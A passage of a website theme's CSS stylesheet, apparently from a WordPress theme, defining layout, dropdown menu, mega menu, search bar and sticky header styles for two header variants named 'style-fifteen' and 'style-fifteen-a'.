.wraper_header.style-fifteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box {
    position: absolute;
    top: -13px;
    right: -14px;
    z-index: 1;
    width: 30px;
    padding: 5px 5px 4px 12px;
    background-color: #f9f9f9;
    border: 3px rgba(0, 0, 0, 0.1) solid;
    border-radius: 35px;
    box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.2);
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease-in-out 0.2s;
    -webkit-transition: all 0.4s ease-in-out 0.2s;
}

.wraper_header.style-fifteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row {
    position: relative;
    display: block;
    padding-right: 30px;
}

.wraper_header.style-fifteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row input[type=search] {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    height: 30px;
    padding: 0;
    margin: 0;
    background-color: transparent;
    border: none;
    font-size: 13px;
    border-radius: 0;
}

.wraper_header.style-fifteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row button[type=submit] {
    position: absolute;
    top: 0;
    width: 26px;
    height: 30px;
    background-color: transparent;
    border: none;
    font-size: 13px;
    border-radius: 0;
    text-align: center;
    font-size: 18px;
    color: #000;
    line-height: 30px;
}

.wraper_header.style-fifteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row button[type=submit] span[class*='ti-'] {
    color: inherit;
}

.wraper_header.style-fifteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder:hover > .header-slideout-searchbar-box,
.wraper_header.style-fifteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder:focus > .header-slideout-searchbar-box {
    width: 200px;
    opacity: 1;
    visibility: visible;
}

.wraper_header.style-fifteen .wraper_header_main .nav {
    float: right;
    margin-top: 8px;
    text-align: right;
}

.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] {
    display: block;
}

.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li {
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: auto;
    height: auto;
    margin-right: 45px;
}

.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:last-child,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:only-child {
    margin-right: 0 !important;
}

.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a {
    position: relative;
    display: block;
    padding-bottom: 5px;
    cursor: pointer;
    transition: all 0.3s ease-in-out !important;
    -webkit-transition: all 0.3s ease-in-out !important;
}

.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a:after {
    display: inline-block;
    vertical-align: middle;
    margin-left: 7px;
    content: "\f107";
    font-family: "FontAwesome";
    line-height: 1;
}

.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul {
    position: absolute;
    top: 100%;
    left: -15px;
    z-index: 1;
    width: 240px;
    padding-top: 15px;
    padding-bottom: 15px;
    text-align: left;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul {
    left: auto;
    right: 0;
}

.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul {
    opacity: 1;
    visibility: visible;
}

.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li {
    position: relative;
    width: 100%;
    height: auto;
    float: left;
    padding-left: 32px;
    padding-right: 32px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li ul li {
    padding-top: 4px;
    padding-bottom: 4px;
}

.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a {
    display: inline-block;
    vertical-align: top;
    opacity: inherit !important;
    visibility: inherit !important;
    cursor: pointer;
    transition: all 0.4s ease-in-out !important;
    -webkit-transition: all 0.4s ease-in-out !important;
}

.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:before,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:before,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before {
    position: relative;
    bottom: -25px;
    content: " ";
    display: block;
    width: 0;
    height: 1px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    background: #fb7a46;
}

.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:hover:before,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:hover:before {
    width: 100%;
}

.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.menu-item-has-children > a:after {
    position: absolute;
    right: 30px;
    content: "\f105";
    font-family: "FontAwesome";
    font-style: normal;
}

.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a i,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a i,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a i,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a i {
    width: 20px;
    text-align: center;
    margin-right: 10px;
}

.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul {
    position: absolute;
    top: 0;
    left: 100%;
    z-index: 1;
    width: 240px;
    padding-top: 15px;
    padding-bottom: 15px;
    text-align: left;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul li ul,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul li ul {
    left: auto;
    right: 100%;
}

.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li:hover > ul,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:hover > ul,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li:hover > ul {
    top: -8px;
    opacity: 1;
    visibility: visible;
}

.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width {
    position: static;
}

.wraper_header.style-fifteen .wraper_header_main .rt-mega-menu {
    width: 700px;
    top: 100%;
    padding-right: 0;
    padding-left: 0;
    text-align: left;
}

.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width .rt-mega-menu {
    width: 100%;
}

.wraper_header.style-fifteen .wraper_header_main .rt-mega-menu > ul {
    display: table;
    table-layout: fixed;
    width: 100%;
}

.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > .rt-mega-menu,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > .rt-mega-menu {
    left: auto;
    right: 0;
}

.wraper_header.style-fifteen .wraper_header_main .rt-mega-menu > ul > .menu-item {
    padding-top: 40px;
    padding-right: 40px;
    padding-bottom: 30px;
    padding-left: 40px;
    border-right: 1px rgba(255, 255, 255, 0.1) solid;
    border-bottom: 1px rgba(255, 255, 255, 0.1) solid;
}

.wraper_header.style-fifteen .wraper_header_main .rt-mega-menu > ul > .menu-item:last-child,
.wraper_header.style-fifteen .wraper_header_main .rt-mega-menu > ul > .menu-item:only-child {
    border-right: none;
}

.wraper_header.style-fifteen .wraper_header_main .rt-mega-menu > ul:last-child > .menu-item:last-child,
.wraper_header.style-fifteen .wraper_header_main .rt-mega-menu > ul:only-child > .menu-item:only-child {
    border-bottom: none;
}

.wraper_header.style-fifteen .wraper_header_main .rt-megamenu-widget .rt-megamenu-widget-title {
    margin-bottom: 20px;
    text-transform: none;
    font-weight: 700;
    font-size: 18px;
    color: #fff;
    line-height: 28px;
    letter-spacing: 0;
}

.wraper_header.style-fifteen .wraper_header_main .rt-megamenu-widget ul.menu > li {
    position: relative;
}

.wraper_header.style-fifteen .wraper_header_main .rt-megamenu-widget ul.menu > li:last-child,
.wraper_header.style-fifteen .wraper_header_main .rt-megamenu-widget ul.menu > li:only-child {
    margin-bottom: 0;
}

.wraper_header.style-fifteen .wraper_header_main .rt-megamenu-widget ul.menu > li > a {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 13px;
    text-transform: none;
    font-weight: 400;
    font-size: 15px;
    color: #fff;
    line-height: 26px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-fifteen .wraper_header_main .rt-megamenu-widget ul.menu > li > a:before {
    position: absolute;
    left: 0;
    bottom: 4px;
    width: 0;
    height: 2px;
    z-index: 0;
    content: " ";
    background-color: #fff;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-fifteen .wraper_header_main .rt-megamenu-widget ul.menu > li > a:hover:before {
    width: 100%;
}

.wraper_header.style-fifteen .wraper_header_main .rt-megamenu-widget ul.menu > li > a i {
    width: 20px;
    text-align: center;
    margin-right: 10px;
}

.wraper_header.style-fifteen .is-sticky .wraper_header_main {
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.15);
}

/*--------------------------------------------------------------
# Header Style Fifteen A
--------------------------------------------------------------*/
.wraper_header.style-fifteen-a {
    position: relative;
    z-index: 999;
    width: 100%;
    direction: initial;
    box-shadow: 0px 0px 20px rgba(97, 145, 214, 0.20);
}

.wraper_header.style-fifteen-a .wraper_header_top {
    width: 100%;
}

.wraper_header.style-fifteen-a .wraper_header_top > .container {
    padding-top: 0;
    padding-bottom: 0;
}

.wraper_header.style-fifteen-a .wraper_header_top .header_top .header_top_item ul.header-contact {
    display: inline-block;
    vertical-align: top;
    font-size: 0;
}

.wraper_header.style-fifteen-a .wraper_header_top .header_top .header_top_item ul.header-contact > li {
    display: inline-block;
    vertical-align: top;
    padding: 7px 22px 8px 22px;
    border-right: 1px rgba(255, 255, 255, 0.12) solid;
    text-align: center;
    font-weight: 400;
    font-size: 14px;
    color: #eff0ff;
    line-height: 28px;
    letter-spacing: -0.2px;
}
.wraper_header.style-fifteen-a .wraper_header_top .header_top .header_top_item ul.header-contact > li.top-social-box {
    display: inline-block;
    /*color: #1E1666;*/
    vertical-align: middle;
}
.wraper_header.style-fifteen-a .wraper_header_top .header_top .header_top_item ul.header-contact > li.top-social-box .social {
    margin: 0;
    padding: 0;
    display: block;
    /* text-align: left; */
    list-style-type: none;
}
.wraper_header.style-fifteen-a .wraper_header_top .header_top .header_top_item ul.header-contact > li.top-social-box .social li {
    margin: 0;
    padding: 0 10px;
    text-align: center;
    display: inline-block;
    list-style-type: none;
}
.wraper_header.style-fifteen-a .wraper_header_top .header_top .header_top_item ul.header-contact > li:first-child {
    padding-left: 0;
}

.wraper_header.style-fifteen-a .wraper_header_top .header_top .header_top_item ul.header-contact > li:last-child {
    padding-right: 0;
    border-right: none;
}

.wraper_header.style-fifteen-a .wraper_header_top .header_top .header_top_item ul.header-contact > li:only-child {
    padding-left: 0;
    padding-right: 0;
    border-right: none;
}

.wraper_header.style-fifteen-a .wraper_header_top .header_top .header_top_item ul.header-contact > li span[class*='ti-'] {
    display: inline-block;
    vertical-align: middle;
    margin-top: -3px;
    margin-right: 8px;
}

.wraper_header.style-fifteen-a .wraper_header_top .header_top .header_top_item ul.header-contact > li a {
    color: inherit;
}

.wraper_header.style-fifteen-a .wraper_header_top .header_top .header_top_item .header-calltoaction {
    display: inline-block;
    vertical-align: top;
    margin-left: 25px;
    font-size: 0;
}

.wraper_header.style-fifteen-a .wraper_header_top .header_top .header_top_item .header-calltoaction .btn {
    display: inline-block;
    vertical-align: top;
    padding: 7px 22px 8px 22px;
    border: none;
    border-right: 1px rgba(255, 255, 255, 0.12) solid;
    border-radius: 0;
    font-weight: 400;
    font-size: 14px;
    color: #fff;
    line-height: 28px;
    letter-spacing: -0.2px;
}
.wraper_header.style-fifteen-a .wraper_header_top .header_top .header_top_item .header-calltoaction .btn:last-child {
    padding-right: 0;
}
.wraper_header.style-fifteen-a .wraper_header_top .header_top .header_top_item .header-calltoaction .btn:last-child,
.wraper_header.style-fifteen-a .wraper_header_top .header_top .header_top_item .header-calltoaction .btn:only-child {
    border-right: none;
}

.wraper_header.style-fifteen-a .wraper_header_top .header_top .header_top_item .header-calltoaction .btn i {
    margin-left: 6px;
}

.wraper_header.style-fifteen-a .wraper_header_main {
    width: 100%;
}

.wraper_header.style-fifteen-a .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode {
    transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
}

.wraper_header.style-fifteen-a .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
    position: fixed;
    top: 0;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-fifteen-a .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

.wraper_header.style-fifteen-a .wraper_header_main > .container {
    padding-top: 20px;
    padding-bottom: 20px;
}

.wraper_header.style-fifteen-a .wraper_header_main .header_main {
    position: relative;
}

.wraper_header.style-fifteen-a .wraper_header_main .header_main .brand-logo {
    float: left;
    text-align: center;
    font-size: 0;
    margin-top: 3px;
}

.wraper_header.style-fifteen-a .wraper_header_main .header_main .brand-logo img {
    max-width: 103px;
}

.wraper_header.style-fifteen-a .wraper_header_main .header-responsive-nav {
    width: 30px;
    float: right;
    margin-top: 6px;
    margin-left: 20px;
    text-align: right;
    font-size: 25px;
    color: #fff;
}
.wraper_header.style-fifteen-a .wraper_header_main .header-responsive-nav .ti-menu {
    color: #000;
}

.wraper_header.style-fifteen-a .wraper_header_main .header-hamburger-menu {
    width: 40px;
    height: 40px;
    float: right;
    margin-top: 1px;
    margin-left: 27px;
    padding: 9px 0 0 9px;
    border-radius: 50%;
    text-align: center;
    cursor: pointer;
}

.wraper_header.style-fifteen-a .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon {
    width: 5px;
    height: 5px;
    float: left;
    margin-right: 3px;
    margin-bottom: 3px;
    background-color: #fff;
    border-radius: 50%;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-fifteen-a .wraper_header_main .header_main_action {
    float: right;
    margin-top: 5px !important;
    text-align: center;
    font-size: 0;
}

.wraper_header.style-fifteen-a .wraper_header_main .header_main_action ul > li {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-left: 30px;
    margin-top: 5px;
    font-size: 18px;
    line-height: 1;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}
.wraper_header.style-fifteen-a .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon {
    position: relative;
    display: block;
    margin-right: 6px;
}
.wraper_header.style-fifteen-a .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count {
    position: absolute;
    top: -8px;
    right: -13px;
    width: 18px;
    height: 18px;
    border-radius: 50%;
    font-size: 10px;
    color: #fff;
    line-height: 18px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}
.wraper_header.style-fifteen-a .wraper_header_main .header_main_action ul > li span[class*='ti-'] {
    font-size: 18px;
    color: #000;
    line-height: 1;
    font-weight: 600;
}

.wraper_header.style-fifteen-a .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder {
    position: relative;
    display: block;
}

.wraper_header.style-fifteen-a .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box {
    position: absolute;
    top: -13px;
    right: -14px;
    z-index: 1;
    width: 30px;
    padding: 5px 5px 4px 12px;
    background-color: #f9f9f9;
    border: 3px rgba(0, 0, 0, 0.1) solid;
    border-radius: 35px;
    box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.2);
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease-in-out 0.2s;
    -webkit-transition: all 0.4s ease-in-out 0.2s;
}

.wraper_header.style-fifteen-a .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row {
    position: relative;
    display: block;
    padding-right: 30px;
}

.wraper_header.style-fifteen-a .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row input[type=search] {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    height: 30px;
    padding: 0;
    margin: 0;
    background-color: transparent;
    border: none;
    font-size: 13px;
    border-radius: 0;
}

.wraper_header.style-fifteen-a .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row button[type=submit] {
    position: absolute;
    top: 0;
    width: 26px;
    height: 30px;
    background-color: transparent;
    border: none;
    font-size: 13px;
    border-radius: 0;
    text-align: center;
    font-size: 18px;
    color: #000;
    line-height: 30px;
}

.wraper_header.style-fifteen-a .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row button[type=submit] span[class*='ti-'] {
    color: inherit;
}

.wraper_header.style-fifteen-a .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder:hover > .header-slideout-searchbar-box,
.wraper_header.style-fifteen-a .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder:focus > .header-slideout-searchbar-box {
    width: 200px;
    opacity: 1;
    visibility: visible;
}

.wraper_header.style-fifteen-a .wraper_header_main .nav {
    float: right;
    margin-top: 5px !important;
    text-align: right;
}

.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] {
    display: block;
}

.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li {
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: auto;
    height: auto;
    margin-right: 45px;
}

.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:last-child,
.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:only-child {
    margin-right: 20px !important;
}

.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a {
    position: relative;
    display: block;
    padding-bottom: 5px;
    cursor: pointer;
    transition: all 0.3s ease-in-out !important;
    -webkit-transition: all 0.3s ease-in-out !important;
}

.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a:after {
    display: inline-block;
    vertical-align: middle;
    margin-left: 7px;
    content: "\f107";
    font-family: "FontAwesome";
    line-height: 1;
}

.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul {
    position: absolute;
    top: 100%;
    left: -15px;
    z-index: 1;
    width: 240px;
    padding-top: 15px;
    padding-bottom: 15px;
    text-align: left;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul,
.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul {
    left: auto;
    right: 0;
}

.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul {
    opacity: 1;
    visibility: visible;
}

.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li,
.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li {
    position: relative;
    width: 100%;
    height: auto;
    float: left;
    padding-left: 32px;
    padding-right: 32px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li,
.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li,
.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li ul li {
    padding-top: 4px;
    padding-bottom: 4px;
}

.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a {
    display: inline-block;
    vertical-align: top;
    opacity: inherit !important;
    visibility: inherit !important;
    cursor: pointer;
    transition: all 0.4s ease-in-out !important;
    -webkit-transition: all 0.4s ease-in-out !important;
}

.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:before,
.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:before,
.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before {
    position: relative;
    bottom: -25px;
    content: " ";
    display: block;
    width: 0;
    height: 1px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    background: #fb7a46;
}

.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:hover:before,
.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:hover:before {
    width: 100%;
}

.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.menu-item-has-children > a:after {
    position: absolute;
    right: 30px;
    content: "\f105";
    font-family: "FontAwesome";
    font-style: normal;
}

.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a i,
.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a i,
.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a i,
.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a i {
    width: 20px;
    text-align: center;
    margin-right: 10px;
}

.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul {
    position: absolute;
    top: 0;
    left: 100%;
    z-index: 1;
    width: 240px;
    padding-top: 15px;
    padding-bottom: 15px;
    text-align: left;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul,
.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul,
.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul,
.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul,
.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul li ul,
.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul li ul {
    left: auto;
    right: 100%;
}

.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li:hover > ul,
.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:hover > ul,
.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li:hover > ul {
    top: -8px;
    opacity: 1;
    visibility: visible;
}

.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width {
